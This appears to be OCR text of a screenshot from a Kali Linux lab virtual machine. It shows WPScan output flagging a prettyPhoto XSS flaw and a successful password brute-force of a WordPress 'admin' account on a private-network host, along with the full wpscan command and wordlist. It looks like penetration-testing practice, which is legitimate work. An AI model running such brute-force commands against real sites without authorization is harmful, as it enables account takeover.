 vm [Executando] - Oracle VM VirtualBox
Arquivo Máquina Visualizar Entrada Dispositivos Ajuda
Applications Places Terminal Thu 14:05
root@kali: ~
File Edit View Search Terminal Help
Reference: https://www.exploit-db.com/exploits/36374/
[i] Fixed in: 3.1.4
[!] Title: Multiple Plugins - jQuery prettyPhoto DOM Cross-Site Scripting (XSS)
Reference: https://wpvulndb.com/vulnerabilities/7985
Reference: https://blog.anantshri.info/forgotten_disclosure_dom_xss_prettyphoto
Reference: https://github.com/scaron/prettyphoto/issues/149
Reference: https://github.com/wpscanteam/wpscan/issues/818
[i] Fixed in: 3.1.5
[+] Starting the password brute forcer
[+] [SUCCESS] Login : admin Password : admin
Brute Forcing 'admin' Time: 00:00:19 < > (1008 / 88397) 1.14% ETA: 00:28:07
+----+-------+------+----------+
| ID | Login | Name | Password |
+----+-------+------+----------+
| | admin | | admin |
+----+-------+------+----------+
[+] Finished: Thu Oct 25 14:02:07 2018
[+] Elapsed time: 00:00:20
[+] Requests made: 1088
[+] Memory used: 75.473 MB
root@kali:~# wpscan --url 172.16.5.18/wordpress --wordlist /usr/share/wordlists/metasploit/password.lst --usernam
e admin --thread 50
Digite aqui para pesquisar